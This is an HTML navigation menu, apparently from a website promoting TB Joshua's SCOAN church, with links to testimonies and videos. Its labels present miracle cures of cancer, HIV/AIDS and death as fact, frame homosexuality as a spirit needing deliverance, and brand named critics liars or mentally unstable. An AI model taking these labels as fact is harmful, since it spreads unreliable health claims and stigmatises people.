<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25247" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/" class="menu-link  sub-menu-link">HEALING | ACID BURN </a></li>
	<li id="nav-menu-item-25248" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-asthma/" class="menu-link  sub-menu-link">HEALING | ASTHMA </a></li>
	<li id="nav-menu-item-25249" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-barreness/" class="menu-link  sub-menu-link">HEALING | BARRENESS </a></li>
	<li id="nav-menu-item-25250" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-blindness/" class="menu-link  sub-menu-link">HEALING | BLINDNESS </a></li>
	<li id="nav-menu-item-25251" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-body-poison/" class="menu-link  sub-menu-link">HEALING | BODY POISON </a></li>
	<li id="nav-menu-item-25252" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/" class="menu-link  sub-menu-link">HEALING | BROKEN BONES </a></li>
	<li id="nav-menu-item-25253" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-cancer/" class="menu-link  sub-menu-link">HEALING | CANCER </a></li>
	<li id="nav-menu-item-25255" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/" class="menu-link  sub-menu-link">HEALING | DEAD BACK ALIVE </a></li>
	<li id="nav-menu-item-25257" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/" class="menu-link  sub-menu-link">HEALINGS | INCURABLE DISEASES </a></li>
	<li id="nav-menu-item-25246" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/" class="menu-link  sub-menu-link">HEALING &#8211; INJURY DUE TO ACCIDENT </a></li>
	<li id="nav-menu-item-25258" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-deafness/" class="menu-link  sub-menu-link">HEALING | DEAFNESS </a></li>
	<li id="nav-menu-item-25259" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-disability/" class="menu-link  sub-menu-link">HEALING | DISABILITY </a></li>
	<li id="nav-menu-item-25260" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/" class="menu-link  sub-menu-link">HEALING | EPILEPSY </a></li>
	<li id="nav-menu-item-25261" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-fibroid/" class="menu-link  sub-menu-link">HEALING | FIBROID </a></li>
	<li id="nav-menu-item-25262" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/" class="menu-link  sub-menu-link">HEALING | GLAUCOMA </a></li>
	<li id="nav-menu-item-25263" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-gunshot/" class="menu-link  sub-menu-link">HEALING | GUNSHOT </a></li>
	<li id="nav-menu-item-25264" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/" class="menu-link  sub-menu-link">HEALING | HIV/AIDS </a></li>
	<li id="nav-menu-item-25265" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/" class="menu-link  sub-menu-link">HEALING | HOLE IN THE HEART </a></li>
	<li id="nav-menu-item-25266" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/" class="menu-link  sub-menu-link">HEALING | KIDNEY FAILURE </a></li>
	<li id="nav-menu-item-25267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/" class="menu-link  sub-menu-link">HEALING | LOW SPERM COUNT </a></li>
	<li id="nav-menu-item-25268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/" class="menu-link  sub-menu-link">HEALING | LUMBER SPONDYLOSIS </a></li>
	<li id="nav-menu-item-25269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/" class="menu-link  sub-menu-link">HEALING | MENTAL DISORDER </a></li>
	<li id="nav-menu-item-25270" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/" class="menu-link  sub-menu-link">HEALING | MYSTERIOUS AILMENT </a></li>
	<li id="nav-menu-item-25271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/" class="menu-link  sub-menu-link">HEALING | OSTEOARTHRITIS </a></li>
	<li id="nav-menu-item-25272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-paralysis/" class="menu-link  sub-menu-link">HEALING | PARALYSIS </a></li>
	<li id="nav-menu-item-25273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/" class="menu-link  sub-menu-link">HEALING | POOR VISION </a></li>
	<li id="nav-menu-item-25275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/" class="menu-link  sub-menu-link">HEALING | SKIN DISEASE </a></li>
	<li id="nav-menu-item-25274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/" class="menu-link  sub-menu-link">HEALING | SICKLE CELL ANEMIA </a></li>
	<li id="nav-menu-item-25276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/" class="menu-link  sub-menu-link">HEALING | SLEEP APNEA </a></li>
	<li id="nav-menu-item-25277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/" class="menu-link  sub-menu-link">HEALING | SPINAL CORD INJURY </a></li>
	<li id="nav-menu-item-25278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/healings/healing-ulcer/" class="menu-link  sub-menu-link">HEALING | ULCER </a></li>

</ul>
</li>
<li id="nav-menu-item-25285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/deliverance/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">DELIVERANCE </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25286" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | ADDICTIONS </a></li>
	<li id="nav-menu-item-25287" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/" class="menu-link  sub-menu-link">DELIVERANCE | BEDWETTING </a></li>
	<li id="nav-menu-item-25284" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/" class="menu-link  sub-menu-link">DELIVERANCE | BOKO HARAM MEMBERS </a></li>
	<li id="nav-menu-item-25288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/" class="menu-link  sub-menu-link">DELIVERANCE | DELTA EX-MILITANT </a></li>
	<li id="nav-menu-item-25289" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/" class="menu-link  sub-menu-link">DELIVERANCE | DEMONIC POSSESSION </a></li>
	<li id="nav-menu-item-25290" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/" class="menu-link  sub-menu-link">DELIVERANCE | DRUNKENESS </a></li>
	<li id="nav-menu-item-25291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK DEMONS </a></li>
	<li id="nav-menu-item-25292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/" class="menu-link  sub-menu-link">DELIVERANCE | FACEBOOK FRAUDSTERS </a></li>
	<li id="nav-menu-item-25293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/" class="menu-link  sub-menu-link">DELIVERANCE | FAMILY IDOL </a></li>
	<li id="nav-menu-item-25295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/" class="menu-link  sub-menu-link">DELIVERANCE | GAMBLING </a></li>
	<li id="nav-menu-item-25294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF HOMOSEXUALITY </a></li>
	<li id="nav-menu-item-25301" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/" class="menu-link  sub-menu-link">DELIVERANCE | INFIDELITY </a></li>
	<li id="nav-menu-item-25296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/" class="menu-link  sub-menu-link">DELIVERANCE | INTERNET &amp; PORNOGRAPHY </a></li>
	<li id="nav-menu-item-25297" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/" class="menu-link  sub-menu-link">DELIVERANCE | MARIJUANA ADDICTION </a></li>
	<li id="nav-menu-item-25302" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/" class="menu-link  sub-menu-link">DELIVERANCE | MASTURBATION </a></li>
	<li id="nav-menu-item-25303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | MERMAID SPIRIT </a></li>
	<li id="nav-menu-item-25298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/" class="menu-link  sub-menu-link">DELIVERANCE | POLITICAL THUGGERY </a></li>
	<li id="nav-menu-item-25300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF ANGER </a></li>
	<li id="nav-menu-item-25305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF DEATH </a></li>
	<li id="nav-menu-item-25306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LESBIANISM </a></li>
	<li id="nav-menu-item-25307" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRIT OF LUST </a></li>
	<li id="nav-menu-item-25308" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL HUSBAND </a></li>
	<li id="nav-menu-item-25309" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/" class="menu-link  sub-menu-link">DELIVERANCE | SPIRITUAL WIFE </a></li>
	<li id="nav-menu-item-25310" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/tatoo-spirit/" class="menu-link  sub-menu-link">DELIVERANCE | TATOO SPIRIT </a></li>

</ul>
</li>
<li id="nav-menu-item-25311" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/latest-news/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LATEST NEWS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-blasphemers/" class="menu-link  sub-menu-link">BEWARE OF BLASPHEMERS </a></li>
	<li id="nav-menu-item-25313" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/beware-of-fraudsters/" class="menu-link  sub-menu-link">BEWARE OF FRAUDSTERS </a></li>
	<li id="nav-menu-item-25314" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/" class="menu-link  sub-menu-link">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT </a></li>
	<li id="nav-menu-item-25315" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/" class="menu-link  sub-menu-link">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230; </a></li>
	<li id="nav-menu-item-25316" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/ministry/stranded-person/" class="menu-link  sub-menu-link">STRANDED PERSON </a></li>
	<li id="nav-menu-item-25317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/" class="menu-link  sub-menu-link">VERDICT &#8211; CONTROLLED DEMOLITION </a></li>
	<li id="nav-menu-item-25328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>
	<li id="nav-menu-item-25329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/" class="menu-link  sub-menu-link">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries </a></li>

</ul>
</li>
<li id="nav-menu-item-25322" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SCOAN SERVICE TRANSLATIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV FRENCH TRANSLATION </a></li>
	<li id="nav-menu-item-25319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV GREEK TRANSLATION </a></li>
	<li id="nav-menu-item-25320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/" class="menu-link  sub-menu-link">EMMANUEL.TV SPANISH TRANSLATION </a></li>
	<li id="nav-menu-item-25321" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/" class="menu-link  sub-menu-link">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH </a></li>

</ul>
</li>
<li id="nav-menu-item-25345" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/" class="menu-link  sub-menu-link">SIN&#8217;S POWER OVER ME IS BROKEN </a></li>

</ul>
</li>
<li id="nav-menu-item-25368" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/beware-blasphemers/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">BEWARE OF BLASPHEMERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25413" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/" class="menu-link  sub-menu-link">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA </a></li>
	<li id="nav-menu-item-25409" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/" class="menu-link  sub-menu-link">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25410" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25408" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25407" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/" class="menu-link  sub-menu-link">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA </a></li>
	<li id="nav-menu-item-25392" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/" class="menu-link  sub-menu-link">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED </a></li>
	<li id="nav-menu-item-25393" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25394" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/" class="menu-link  sub-menu-link">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED </a></li>
	<li id="nav-menu-item-25444" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/" class="menu-link  sub-menu-link">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3 </a></li>
	<li id="nav-menu-item-25443" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3 </a></li>
	<li id="nav-menu-item-25446" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/" class="menu-link  sub-menu-link">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3 </a></li>
	<li id="nav-menu-item-25395" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/" class="menu-link  sub-menu-link">PAID TO LIE AGAINST TB JOSHUA!!! </a></li>

</ul>
</li>
<li id="nav-menu-item-25414" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">SEDUCERS </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25379" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/" class="menu-link  sub-menu-link">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN! </a></li>
	<li id="nav-menu-item-25376" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-1/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 1 </a></li>
	<li id="nav-menu-item-25378" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-2/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 2 </a></li>
	<li id="nav-menu-item-25377" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-3/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 3 </a></li>
	<li id="nav-menu-item-25375" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-4/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 4 </a></li>
	<li id="nav-menu-item-25374" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-5/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 5 </a></li>
	<li id="nav-menu-item-25371" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-6/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 6 </a></li>
	<li id="nav-menu-item-25372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-seducers-part-7/" class="menu-link  sub-menu-link">BEWARE OF SEDUCERS Part 7 </a></li>
	<li id="nav-menu-item-25373" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 8 </a></li>
	<li id="nav-menu-item-25370" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/" class="menu-link  sub-menu-link">Beware Of Blasphemers Part 9 </a></li>

</ul>
</li>
<li id="nav-menu-item-25486" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/praise-worship/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EMMANUEL.TV PRAISE WORSHIP </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://destinyrestored.org/praise-and-worship-lyrics/" class="menu-link  sub-menu-link">PRAISE AND WORSHIP LYRICS </a></li>

</ul>
</li>
<li id="nav-menu-item-25533" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://destinyrestored.org/category/covid-19/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">COVID-19 </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-25551" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19-prayers-and-testimonies/" class="menu-link  sub-menu-link">COVID-19 PRAYERS AND TESTIMONIES </a></li>
	<li id="nav-menu-item-25538" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://destinyrestored.org/category/covid-19/new-morning-water-2021-and-testimonies/" class="menu-link  sub-menu-link">NEW MORNING WATER 2021 AND TESTIMONIES </a></li>

</ul>
</li>
                                </ul>
            </nav>
          </div>
        </div>
        <!--Menu moblie-->
    </div>
    
        <div id="gototop" class="hidden">
        <a href="#top" title="To Top"><i class="fas fa-angle-up"></i></a>
    </div>
            <div class="submitModal modal fade" id="videopro_submit_form">
          <div class="modal-dialog">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="fas fa-times"></i></button>
                <h4 class="modal-title" id="videopro_frontend_submit_heading">Submit Video</h4>
              </div>
              <div class="modal-body">
                <aside id="text-198" class="   user-submit"><div class="widget-inner">			<div class="textwidget"></div>
		</div></aside><aside id="meta-3" class="   user-submit"><style>#meta-3 .ct-sub-w-title{color:#fff!important;background:red!important}</style><div class="widget-inner"><h2 class="widget-title h4">Meta</h2>
		<ul>
						<li><a href="https://destinyrestored.org/wp-login.php">Log in</a></li>
			<li><a href="https://destinyrestored.org/feed/">Entries feed</a></li>
			<li><a href="https://destinyrestored.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside>              </div>
            </div>
          </div>
        </div>
            <div class="submitModal modal fade" id="submitReport">
          <div class="modal-dialog">
